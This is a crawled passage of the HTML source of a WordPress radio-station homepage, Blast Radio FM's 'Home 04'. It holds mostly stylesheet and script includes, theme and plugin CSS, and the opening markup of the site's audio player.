

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blastradio.fm/home-04/
body_size: 244661
content:
<!doctype html>
<html class="no-js" lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!-- WP HEAD -->
		<title>Home 04 &#8211; BLAST RADIO FM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BLAST RADIO FM &raquo; Feed" href="https://blastradio.fm/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLAST RADIO FM &raquo; Comments Feed" href="https://blastradio.fm/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blastradio.fm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblastradio.fm%2Fhome-04%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blastradio.fm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblastradio.fm%2Fhome-04%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='proradio-reaktions-style-css' href='https://blastradio.fm/wp-content/plugins/proradio-reaktions/assets/css/style.css?ver=PR.4.1.9' media='all' />
<link rel='stylesheet' id='reakticons-css' href='https://blastradio.fm/wp-content/plugins/proradio-reaktions/assets/reakticons/styles.css?ver=PR.4.1.9' media='all' />
<link rel='stylesheet' id='qt-socicon-css' href='https://blastradio.fm/wp-content/plugins/proradio-reaktions/assets/qt-socicon/styles.css?ver=PR.4.1.4' media='all' />
<link rel='stylesheet' id='proradio-chartvote-css' href='https://blastradio.fm/wp-content/plugins/proradio-chartvote/assets/css/proradio-chartvote.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blastradio.fm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' media='all' />
<link rel='stylesheet' id='t2gicons_frontend_Style-css' href='https://blastradio.fm/wp-content/plugins/icons2go/inc/../assets/css/t2gicons-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='t2gicons-business-css' href='https://blastradio.fm/wp-content/plugins/icons2go/inc/../iconpacks/t2gicons-business/styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://blastradio.fm/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://blastradio.fm/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='proradio_ajax_style-css' href='https://blastradio.fm/wp-content/plugins/proradio-ajax/assets/css/proradio-apl-style.css?ver=PR.3.8.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blastradio.fm/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blastradio.fm/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://blastradio.fm/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://blastradio.fm/wp-content/uploads/elementor/css/post-6.css?ver=1707608366' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://blastradio.fm/wp-content/uploads/elementor/css/global.css?ver=1707608367' media='all' />
<link rel='stylesheet' id='elementor-post-4181-css' href='https://blastradio.fm/wp-content/uploads/elementor/css/post-4181.css?ver=1707721077' media='all' />
<link rel='stylesheet' id='QtswipeStyle-css' href='https://blastradio.fm/wp-content/plugins/proradio-swipebox/swipebox/NEW/css/swipebox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='proradio-videogalleries-css' href='https://blastradio.fm/wp-content/plugins/proradio-videogalleries/assets/css/proradio-videogalleries.css?ver=PR.2.7' media='all' />
<link rel='stylesheet' id='qtPlacesStyle-css' href='https://blastradio.fm/wp-content/plugins/qt-places/inc/frontend/assets/styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blastradio.fm/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='qtmplayer-socicon-css' href='https://blastradio.fm/wp-content/plugins/qtmplayer/assets/css/qtmplayer.css?ver=PR.3.9.5' media='all' />
<link rel='stylesheet' id='weather-atlas-public-css' href='https://blastradio.fm/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://blastradio.fm/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&ver=6.9' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://blastradio.fm/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://blastradio.fm/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://blastradio.fm/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://blastradio.fm/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://blastradio.fm/wp-content/themes/proradio/css/fonts/google-icons/material-icons.css?ver=2.2' media='all' />
<link rel='stylesheet' id='proradio-main-css' href='https://blastradio.fm/wp-content/themes/proradio/css/main-min.css?ver=2.2' media='all' />
<style id='proradio-main-inline-css'>
 .proradio-grad-layer{background: #056208; background: linear-gradient(45deg, #056208 0%, #3c912d 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#056208', endColorstr='#3c912d',GradientType=1 );}.proradio-circlesanimation::before{background: #3c912d;}.proradio-circlesanimation::after{background: #056208;}.proradio-gradprimary{background: #056208; background: linear-gradient(45deg, #000000 0%, #353535 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#353535',GradientType=1 );}.proradio-gradaccent,.proradio-hov{background: linear-gradient(45deg, #056208 0%, #056208 100%);}.proradio-gradicon::before{background: #056208; background: linear-gradient(45deg, #056208 0%, #056208 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#056208', endColorstr='#056208',GradientType=1 ); color: #fff; /* No customizer required, always white */ }.proradio-post__title a{background-image: linear-gradient(to right, #056208 50%, #056208 100%, #fff 100%);}.proradio-stripes__accent{background-image: linear-gradient(135deg, #056208 12.50%, transparent 12.50%, transparent 50%, #056208 50%, #056208 62.50%, transparent 62.50%, transparent 100%); background-size: 5px 5px;}.proradio-menu-horizontal .proradio-menubar > li > ul li a{background-image: linear-gradient(45deg, #056208 0%,#056208 100%, #fff 100%);}  html body{text-rendering: geometricPrecision;}  h1, h2, h3, h4, h5, h6{text-rendering: geometricPrecision;}  .proradio-internal-menu,.proradio-capfont, label,.proradio-footer__copy,.proradio-scf,.proradio-btn,.proradio-caption,.proradio-itemmetas,.proradio-menu,.proradio-secondaryhead,.proradio-cats,.proradio-menu-tree , button, input[type="button"], input[type="submit"],.button,.proradio-meta,.proradio-readm,.proradio-navlink{text-rendering: geometricPrecision;}  
/*# sourceURL=proradio-main-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://blastradio.fm/wp-content/themes/proradio/components/owl-carousel/dist/assets/owl.carousel.min.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='proradio-css' href='https://blastradio.fm/wp-content/themes/proradio/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://blastradio.fm?action=kirki-styles&#038;ver=3.1.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://blastradio.fm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blastradio.fm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="qt-google-maps-js"></script>
<script src="https://www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://blastradio.fm/wp-admin/admin-ajax.php","security":"9a60b62110"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://blastradio.fm/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=1" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://blastradio.fm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blastradio.fm/wp-json/wp/v2/pages/4181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blastradio.fm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blastradio.fm/?p=4181' />
		<meta property="og:type"		content="article" />
		<meta property="og:url"			content="https://blastradio.fm" />
		<meta property="og:title"		content="Home 04" />
		<meta property="og:image"	content="" />		<meta name="bmi-version" content="1.4.2" /><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://blastradio.fm/wp-content/uploads/2020/06/cropped-unnamed-4-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://blastradio.fm/wp-content/uploads/2020/06/cropped-unnamed-4-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blastradio.fm/wp-content/uploads/2020/06/cropped-unnamed-4-180x180.webp" />
<meta name="msapplication-TileImage" content="https://blastradio.fm/wp-content/uploads/2020/06/cropped-unnamed-4-270x270.webp" />
		<style id="wp-custom-css">
			#proradioPerformanceCheck{display: none;}

.elementor-editor-active.proradio-menu-transp   #proradio-headerbar > div { opacity:0.3 !important;
	 transition:opacity 0.3s; pointer-events: none;}


		</style>
				<!-- MEGA FOOTER CUSTOMIZATIONS START ========= -->
		<style>
		  		</style>
		<!-- MEGA FOOTER CUSTOMIZATIONS END ========= -->
		
	<!-- PLAYER CUSTOMIZATIONS start ========= -->

	<style>
		.qtmplayer__controllayer,.qtmplayer__basic,.qtmplayer__advanced,.qtmplayer-playlist,.qtmplayer__vcontainer,.qtmplayer__playlistcontainer,.qtmplayer__notification{ background: #000000;}.qtmplayer__controllayer,.qtmplayer__basic,.qtmplayer__advanced,.qtmplayer-playlist,.qtmplayer__vcontainer,.qtmplayer__playlistcontainer,.qtmplayer__notification{ color: #ffffff;}	</style>

	<!-- PLAYER CUSTOMIZATIONS END ========= -->
	
			<!-- QT Taxonomy Backgorund plugin start ========= -->
		<style>

			[class$="-catid-2"]::before{background: #ffffff;} [class$="-catid-5"]::before{background: #ffffff;} [class$="-catid-6"]::before{background: #ffffff;} [class$="-catid-8"]::before{background: #ffffff;} [class$="-catid-11"]::before{background: #ffffff;} [class$="-catid-91"]::before{background: #ffffff;} [class$="-catid-92"]::before{background: #ffffff;} [class$="-catid-33"]::before{background: #ffffff;} [class$="-catid-37"]::before{background: #ffffff;} [class$="-catid-93"]::before{background: #ffffff;} [class$="-catid-90"]::before{background: #ffffff;} [class$="-catid-53"]::before{background: #ffffff;} 		</style>
		<!-- QT Taxonomy Backgorund plugin END ========= -->
				<!-- WP HEAD END -->
	<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://blastradio.fm/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://blastradio.fm/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blastradio.fm/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://blastradio.fm/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://blastradio.fm/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-4753-css' href='https://blastradio.fm/wp-content/uploads/elementor/css/post-4753.css?ver=1758805081' media='all' />
</head>
	<body id="proradio-body" class="page-template page-template-page-visualcomposer page-template-page-visualcomposer-php page page-id-4181 wp-theme-proradio proradio-chartvote-downvote-on qtmplayer__hide-audioblock qtmplayer-visibility-- proradio-body proradio-unscrolled proradio-menu-transp proradio-menu-stick proradio-features-protection--enabled elementor-default elementor-kit-6 elementor-page elementor-page-4181" data-scrollbar>
				<div id="proradio-global" class="proradio-global proradio-global__sticky proradio-global__sticky__sec-h">
			<!-- PLAYER SETTINGS: footer --><div id="proradio-playercontainer" class="proradio-playercontainer proradio-playercontainer--footer proradio-playercontainer--regular">
		<div id="qtmplayer-container" class="qtmplayer__container qtmplayer__container--footer">
		<div id="qtmplayer" class="qtmplayer qtmplayer-scrollbarstyle " data-qtmplayer-startvol="73" data-qtmplayer-debugger="0" data-artwork="1"  data-showplayer="" data-analyzer="" data-autoplay="" data-hiquality="" data-qtmplayer-api="https://blastradio.fm/?qtmplayer_json_data=" data-qtmplayer-smflash="https://blastradio.fm/wp-content/plugins/qtmplayer/assets/soundmanager/swf/">
			<div id="qtmplayer-controls"  class="qtmplayer__controls" data-hidetimeout="1000">
	<div class="qtmplayer__controllayer">
		<div class="qtmplayer__basic">
			<a id="qtmplayerPlay" data-qtmplayer-playbtn class="qtmplayer__play qtmplayer-btn-secondary">
				<i class="material-icons">play_arrow</i>
				<i id="qtmplayerNotif" data-qtmplayerNotif class="qtmplayer__notification"></i>
			</a>
			<div class="qtmplayer__songdata">
				<p class="qtmplayer__title proradio-marquee"></p>
				<p class="qtmplayer__artist proradio-marquee"></p>
			</div>
			<span data-playeropen class="qtmplayer__openbtn"><i class="material-icons">keyboard_arrow_right</i></span>
		</div>
		<div class="qtmplayer__advanced">
			<div class="qtmplayer__covercontainer">
				<a class="qtmplayer__cover"></a>
			</div>
			<div class="qtmplayer__songdatam">
				<p class="qtmplayer__title"></p>
				<p class="qtmplayer__artist"></p>
			</div>
			<div class="qtmplayer__actions">
								<span class="qtmplayer__prev" data-control="prev">
					<i class='material-icons'>skip_previous</i>
				</span>
